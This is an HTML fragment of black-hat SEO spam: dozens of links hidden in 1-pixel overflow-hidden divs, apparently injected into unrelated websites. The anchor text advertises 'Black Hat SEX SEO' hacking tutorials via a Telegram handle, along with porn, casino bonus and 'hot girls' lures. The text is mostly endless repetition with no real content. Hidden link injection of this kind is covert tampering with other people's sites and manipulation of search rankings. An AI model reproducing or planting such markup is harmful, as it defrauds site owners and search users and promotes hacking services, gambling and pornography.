 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Горячие девушки</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Porn Sister Japan</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
